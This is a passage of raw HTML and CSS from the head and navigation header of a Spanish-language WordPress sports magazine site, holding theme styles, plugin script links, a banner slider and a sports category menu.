.rtl .block-header.mt-cat-369{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-369{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-369{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-369{border-bottom-color:#f54337}
.category-button.mt-cat-4 a{background:#e20016}
.category-button.mt-cat-4 a:hover{background:#b00000}
.block-header.mt-cat-4{border-left:2px solid #e20016}
.rtl .block-header.mt-cat-4{border-left:none;border-right:2px solid #e20016}
.archive .page-header.mt-cat-4{border-left:4px solid #e20016}
.rtl.archive .page-header.mt-cat-4{border-left:none;border-right:4px solid #e20016}
#site-navigation ul li.mt-cat-4{border-bottom-color:#e20016}
.category-button.mt-cat-12 a{background:#d80000}
.category-button.mt-cat-12 a:hover{background:#a60000}
.block-header.mt-cat-12{border-left:2px solid #d80000}
.rtl .block-header.mt-cat-12{border-left:none;border-right:2px solid #d80000}
.archive .page-header.mt-cat-12{border-left:4px solid #d80000}
.rtl.archive .page-header.mt-cat-12{border-left:none;border-right:4px solid #d80000}
#site-navigation ul li.mt-cat-12{border-bottom-color:#d80000}
.category-button.mt-cat-23 a{background:#db0007}
.category-button.mt-cat-23 a:hover{background:#a90000}
.block-header.mt-cat-23{border-left:2px solid #db0007}
.rtl .block-header.mt-cat-23{border-left:none;border-right:2px solid #db0007}
.archive .page-header.mt-cat-23{border-left:4px solid #db0007}
.rtl.archive .page-header.mt-cat-23{border-left:none;border-right:4px solid #db0007}
#site-navigation ul li.mt-cat-23{border-bottom-color:#db0007}
.category-button.mt-cat-370 a{background:#f54337}
.category-button.mt-cat-370 a:hover{background:#c31105}
.block-header.mt-cat-370{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-370{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-370{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-370{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-370{border-bottom-color:#f54337}
.category-button.mt-cat-366 a{background:#f54337}
.category-button.mt-cat-366 a:hover{background:#c31105}
.block-header.mt-cat-366{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-366{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-366{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-366{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-366{border-bottom-color:#f54337}
.category-button.mt-cat-19 a{background:#2ab7a2}
.category-button.mt-cat-19 a:hover{background:#008570}
.block-header.mt-cat-19{border-left:2px solid #2ab7a2}
.rtl .block-header.mt-cat-19{border-left:none;border-right:2px solid #2ab7a2}
.archive .page-header.mt-cat-19{border-left:4px solid #2ab7a2}
.rtl.archive .page-header.mt-cat-19{border-left:none;border-right:4px solid #2ab7a2}
#site-navigation ul li.mt-cat-19{border-bottom-color:#2ab7a2}
.category-button.mt-cat-386 a{background:#f54337}
.category-button.mt-cat-386 a:hover{background:#c31105}
.block-header.mt-cat-386{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-386{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-386{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-386{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-386{border-bottom-color:#f54337}
.category-button.mt-cat-378 a{background:#f54337}
.category-button.mt-cat-378 a:hover{background:#c31105}
.block-header.mt-cat-378{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-378{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-378{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-378{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-378{border-bottom-color:#f54337}
.category-button.mt-cat-28 a{background:#f54337}
.category-button.mt-cat-28 a:hover{background:#c31105}
.block-header.mt-cat-28{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-28{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-28{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-28{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-28{border-bottom-color:#f54337}
.category-button.mt-cat-24 a{background:#dd000e}
.category-button.mt-cat-24 a:hover{background:#ab0000}
.block-header.mt-cat-24{border-left:2px solid #dd000e}
.rtl .block-header.mt-cat-24{border-left:none;border-right:2px solid #dd000e}
.archive .page-header.mt-cat-24{border-left:4px solid #dd000e}
.rtl.archive .page-header.mt-cat-24{border-left:none;border-right:4px solid #dd000e}
#site-navigation ul li.mt-cat-24{border-bottom-color:#dd000e}
.category-button.mt-cat-376 a{background:#f54337}
.category-button.mt-cat-376 a:hover{background:#c31105}
.block-header.mt-cat-376{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-376{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-376{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-376{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-376{border-bottom-color:#f54337}
.category-button.mt-cat-14 a{background:#d8000e}
.category-button.mt-cat-14 a:hover{background:#a60000}
.block-header.mt-cat-14{border-left:2px solid #d8000e}
.rtl .block-header.mt-cat-14{border-left:none;border-right:2px solid #d8000e}
.archive .page-header.mt-cat-14{border-left:4px solid #d8000e}
.rtl.archive .page-header.mt-cat-14{border-left:none;border-right:4px solid #d8000e}
#site-navigation ul li.mt-cat-14{border-bottom-color:#d8000e}
.category-button.mt-cat-7 a{background:#dd0000}
.category-button.mt-cat-7 a:hover{background:#ab0000}
.block-header.mt-cat-7{border-left:2px solid #dd0000}
.rtl .block-header.mt-cat-7{border-left:none;border-right:2px solid #dd0000}
.archive .page-header.mt-cat-7{border-left:4px solid #dd0000}
.rtl.archive .page-header.mt-cat-7{border-left:none;border-right:4px solid #dd0000}
#site-navigation ul li.mt-cat-7{border-bottom-color:#dd0000}
.category-button.mt-cat-16 a{background:#d30000}
.category-button.mt-cat-16 a:hover{background:#a10000}
.block-header.mt-cat-16{border-left:2px solid #d30000}
.rtl .block-header.mt-cat-16{border-left:none;border-right:2px solid #d30000}
.archive .page-header.mt-cat-16{border-left:4px solid #d30000}
.rtl.archive .page-header.mt-cat-16{border-left:none;border-right:4px solid #d30000}
#site-navigation ul li.mt-cat-16{border-bottom-color:#d30000}
.category-button.mt-cat-13 a{background:#d60000}
.category-button.mt-cat-13 a:hover{background:#a40000}
.block-header.mt-cat-13{border-left:2px solid #d60000}
.rtl .block-header.mt-cat-13{border-left:none;border-right:2px solid #d60000}
.archive .page-header.mt-cat-13{border-left:4px solid #d60000}
.rtl.archive .page-header.mt-cat-13{border-left:none;border-right:4px solid #d60000}
#site-navigation ul li.mt-cat-13{border-bottom-color:#d60000}
.category-button.mt-cat-15 a{background:#db0000}
.category-button.mt-cat-15 a:hover{background:#a90000}
.block-header.mt-cat-15{border-left:2px solid #db0000}
.rtl .block-header.mt-cat-15{border-left:none;border-right:2px solid #db0000}
.archive .page-header.mt-cat-15{border-left:4px solid #db0000}
.rtl.archive .page-header.mt-cat-15{border-left:none;border-right:4px solid #db0000}
#site-navigation ul li.mt-cat-15{border-bottom-color:#db0000}
.category-button.mt-cat-387 a{background:#f54337}
.category-button.mt-cat-387 a:hover{background:#c31105}
.block-header.mt-cat-387{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-387{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-387{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-387{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-387{border-bottom-color:#f54337}
.category-button.mt-cat-368 a{background:#f54337}
.category-button.mt-cat-368 a:hover{background:#c31105}
.block-header.mt-cat-368{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-368{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-368{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-368{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-368{border-bottom-color:#f54337}
.category-button.mt-cat-385 a{background:#f54337}
.category-button.mt-cat-385 a:hover{background:#c31105}
.block-header.mt-cat-385{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-385{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-385{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-385{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-385{border-bottom-color:#f54337}
.category-button.mt-cat-375 a{background:#f54337}
.category-button.mt-cat-375 a:hover{background:#c31105}
.block-header.mt-cat-375{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-375{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-375{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-375{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-375{border-bottom-color:#f54337}
.category-button.mt-cat-379 a{background:#f54337}
.category-button.mt-cat-379 a:hover{background:#c31105}
.block-header.mt-cat-379{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-379{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-379{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-379{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-379{border-bottom-color:#f54337}
.category-button.mt-cat-360 a{background:#f54337}
.category-button.mt-cat-360 a:hover{background:#c31105}
.block-header.mt-cat-360{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-360{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-360{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-360{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-360{border-bottom-color:#f54337}
.category-button.mt-cat-21 a{background:#774c07}
.category-button.mt-cat-21 a:hover{background:#451a00}
.block-header.mt-cat-21{border-left:2px solid #774c07}
.rtl .block-header.mt-cat-21{border-left:none;border-right:2px solid #774c07}
.archive .page-header.mt-cat-21{border-left:4px solid #774c07}
.rtl.archive .page-header.mt-cat-21{border-left:none;border-right:4px solid #774c07}
#site-navigation ul li.mt-cat-21{border-bottom-color:#774c07}
.category-button.mt-cat-383 a{background:#f54337}
.category-button.mt-cat-383 a:hover{background:#c31105}
.block-header.mt-cat-383{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-383{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-383{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-383{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-383{border-bottom-color:#f54337}
.category-button.mt-cat-384 a{background:#f54337}
.category-button.mt-cat-384 a:hover{background:#c31105}
.block-header.mt-cat-384{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-384{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-384{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-384{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-384{border-bottom-color:#f54337}
.category-button.mt-cat-392 a{background:#f54337}
.category-button.mt-cat-392 a:hover{background:#c31105}
.block-header.mt-cat-392{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-392{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-392{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-392{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-392{border-bottom-color:#f54337}
.category-button.mt-cat-363 a{background:#f54337}
.category-button.mt-cat-363 a:hover{background:#c31105}
.block-header.mt-cat-363{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-363{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-363{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-363{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-363{border-bottom-color:#f54337}
.category-button.mt-cat-367 a{background:#f54337}
.category-button.mt-cat-367 a:hover{background:#c31105}
.block-header.mt-cat-367{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-367{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-367{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-367{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-367{border-bottom-color:#f54337}
.category-button.mt-cat-364 a{background:#f54337}
.category-button.mt-cat-364 a:hover{background:#c31105}
.block-header.mt-cat-364{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-364{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-364{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-364{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-364{border-bottom-color:#f54337}
.category-button.mt-cat-381 a{background:#f54337}
.category-button.mt-cat-381 a:hover{background:#c31105}
.block-header.mt-cat-381{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-381{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-381{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-381{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-381{border-bottom-color:#f54337}
.category-button.mt-cat-380 a{background:#f54337}
.category-button.mt-cat-380 a:hover{background:#c31105}
.block-header.mt-cat-380{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-380{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-380{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-380{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-380{border-bottom-color:#f54337}
.category-button.mt-cat-1 a{background:#f54337}
.category-button.mt-cat-1 a:hover{background:#c31105}
.block-header.mt-cat-1{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-1{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-1{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-1{border-bottom-color:#f54337}
.category-button.mt-cat-20 a{background:#0021b7}
.category-button.mt-cat-20 a:hover{background:#000085}
.block-header.mt-cat-20{border-left:2px solid #0021b7}
.rtl .block-header.mt-cat-20{border-left:none;border-right:2px solid #0021b7}
.archive .page-header.mt-cat-20{border-left:4px solid #0021b7}
.rtl.archive .page-header.mt-cat-20{border-left:none;border-right:4px solid #0021b7}
#site-navigation ul li.mt-cat-20{border-bottom-color:#0021b7}
.category-button.mt-cat-377 a{background:#f54337}
.category-button.mt-cat-377 a:hover{background:#c31105}
.block-header.mt-cat-377{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-377{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-377{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-377{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-377{border-bottom-color:#f54337}
.category-button.mt-cat-9 a{background:#f54337}
.category-button.mt-cat-9 a:hover{background:#c31105}
.block-header.mt-cat-9{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-9{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-9{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-9{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-9{border-bottom-color:#f54337}
.category-button.mt-cat-362 a{background:#f54337}
.category-button.mt-cat-362 a:hover{background:#c31105}
.block-header.mt-cat-362{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-362{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-362{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-362{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-362{border-bottom-color:#f54337}
.category-button.mt-cat-391 a{background:#f54337}
.category-button.mt-cat-391 a:hover{background:#c31105}
.block-header.mt-cat-391{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-391{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-391{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-391{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-391{border-bottom-color:#f54337}
.category-button.mt-cat-372 a{background:#f54337}
.category-button.mt-cat-372 a:hover{background:#c31105}
.block-header.mt-cat-372{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-372{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-372{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-372{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-372{border-bottom-color:#f54337}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle{background:#f54337}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#f54337}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#f54337}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{border-bottom-color:#f54337}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#f54337}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover{color:#f54337}
</style>
<link rel='stylesheet' id='editorial-responsive-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/assets/css/editorial-responsive.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://tododeportesmagazine.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://tododeportesmagazine.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/useful-banner-manager/scripts.js?ver=6.5.5" id="ubm-scripts-js"></script>
<link rel="https://api.w.org/" href="https://tododeportesmagazine.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tododeportesmagazine.com/wp-json/wp/v2/posts/6527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tododeportesmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://wp.me/p9tTPS-1Hh' />
<link rel="alternate" type="application/json+oembed" href="https://tododeportesmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftododeportesmagazine.com%2Ftriplete-para-el-cucho-con-el-columbus-crew%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tododeportesmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftododeportesmagazine.com%2Ftriplete-para-el-cucho-con-el-columbus-crew%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-180x180.png" />
<meta name="msapplication-TileImage" content="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-270x270.png" />
</head>

<body class="post-template-default single single-post postid-6527 single-format-standard metaslider-plugin group-blog fullwidth_layout right-sidebar">
<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">
		
			<div class="top-header-section">
				<div class="mt-container">
					<div class="top-left-header">
									<div class="date-section">
				miércoles, enero 28, 2026			</div>
						<nav id="top-header-navigation" class="top-navigation" role="navigation">
													</nav>
					</div>
								<div class="top-social-wrapper">
							</div><!-- .top-social-wrapper -->
					</div> <!-- mt-container end -->
			</div><!-- .top-header-section -->

			<div class="logo-ads-wrapper clearfix">
				<div class="mt-container">
					<div class="site-branding">
																	</div><!-- .site-branding -->
					<div class="header-ads-wrapper">
						<section id="metaslider_widget-2" class="widget widget_metaslider_widget"><div id="metaslider-id-1513" style="max-width: 1200px;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-1513 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner todo deportes" data-width="1200">
    <div id="metaslider_container_1513">
        <div id="metaslider_1513">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-1520 ms-image " aria-roledescription="slide" aria-label="slide-1520" data-date="2017-11-28 19:47:04"><a href="https://tododeportesmagazine.com/category/futbol/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/5b3c0b3d7fa5a-950x356.jpeg" height="450" width="1200" alt="" class="slider-1513 slide-1520" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1521 ms-image " aria-roledescription="slide" aria-label="slide-1521" data-date="2017-11-28 19:47:33"><a href="https://tododeportesmagazine.com/category/ciclismo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/tour-de-francia-2018-tendra-como-principal-atractivo-la-etapa-reina-de-65-km-575313-700x262.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1521" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1528 ms-image " aria-roledescription="slide" aria-label="slide-1528" data-date="2017-11-28 20:11:55"><img src="https://tododeportesmagazine.com/wp-content/uploads/2017/11/baners-todo-deportes6-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1528" /></li>
                <li style="display: none; width: 100%;" class="slide-1519 ms-image " aria-roledescription="slide" aria-label="slide-1519" data-date="2017-11-28 19:44:50"><a href="https://tododeportesmagazine.com/category/basquetbol/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2017/11/baners-todo-deportes1-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1519" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1522 ms-image " aria-roledescription="slide" aria-label="slide-1522" data-date="2017-11-28 19:47:58"><a href="https://tododeportesmagazine.com/category/tenis/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/federer-del-potro-1024x384.png" height="450" width="1200" alt="" class="slider-1513 slide-1522" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1523 ms-image " aria-roledescription="slide" aria-label="slide-1523" data-date="2017-11-28 19:48:20"><a href="https://tododeportesmagazine.com/category/atletismo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/487993_1-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1523" /></a></li>
            </ul>
        </div>
        
    </div>
</div></section>					</div><!-- .header-ads-wrapper -->
				</div>
			</div><!-- .logo-ads-wrapper -->

			<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
				<div class="mt-container">
					<div class="home-icon"> <a href="https://tododeportesmagazine.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
					<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-444"><a href="https://tododeportesmagazine.com">INICIO</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-292 mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 mt-cat-12"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/">Fútbol Colombiano</a>
	<ul class="sub-menu">
		<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 mt-cat-8"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-aguila/">Copa águila</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 mt-cat-10"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-libertadores/">Copa libertadores</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296 mt-cat-7"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/liga-femenina/">Liga femenina</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 mt-cat-9"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/torneo-de-la-b/">Torneo de la B</a></li>
	</ul>
</li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463 mt-cat-23"><a href="https://tododeportesmagazine.com/category/futbol/futbol-del-mundo/">Fútbol del mundo</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 mt-cat-13"><a href="https://tododeportesmagazine.com/category/futbol/liga-inglesa/">Liga Inglesa</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 mt-cat-14"><a href="https://tododeportesmagazine.com/category/futbol/liga-espanola/">Liga Española</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304 mt-cat-16"><a href="https://tododeportesmagazine.com/category/futbol/liga-francesa/">Liga Francesa</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 mt-cat-15"><a href="https://tododeportesmagazine.com/category/futbol/liga-italiana/">Liga Italiana</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293 mt-cat-5"><a href="https://tododeportesmagazine.com/category/basquetbol/">BÁSQUETBOL</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294 mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303 mt-cat-17"><a href="https://tododeportesmagazine.com/category/atletismo/">ATLETISMO</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 mt-cat-20"><a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307 mt-cat-19"><a href="https://tododeportesmagazine.com/category/golf/">GOLF</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 mt-cat-18"><a href="https://tododeportesmagazine.com/category/beisbol/">BÉISBOL</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 mt-cat-21"><a href="https://tododeportesmagazine.com/category/otros/">OTROS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="https://issuu.com/passporttravel">EDICIÓN IMPRESA</a>
<ul class="sub-menu">
